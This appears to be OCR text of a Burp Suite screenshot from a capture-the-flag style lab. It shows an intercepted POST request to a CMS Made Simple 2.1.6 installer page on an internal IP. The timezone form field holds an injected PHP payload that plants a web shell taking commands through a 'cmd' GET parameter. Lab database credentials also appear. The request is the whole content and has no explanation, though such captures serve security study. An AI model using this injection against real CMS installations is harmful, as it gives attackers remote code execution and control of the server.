 Request to http://10.10.169.35:80
Forward Drop Intercept is on Action Open Browser Comm
Pretty Raw Hex \n
1 POST /cmsms/cmsms-2.1.6-install.php/index.php?mc53a4f0e=4 HTTP/1.1
2 Host: 10.10.169.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.10.169.35
10 Connection: close
11 Referer: http://10.10.169.35/cmsms/cmsms-2.1.6-install.php/index.php?mc53a4f0e=4
12 Cookie: CMSICc5e817ada6=cvbl0kog100k4r87knje1ktc97
13 Upgrade-Insecure-Requests: 1
14
15 dbhost=localhost&dbname=cmsmsdb&dbuser=cmsmsuser&dbpass=devpass&timezone=junk';echo%20system($_GET['cmd']);$junk='junk&next=Next+%E2%86%92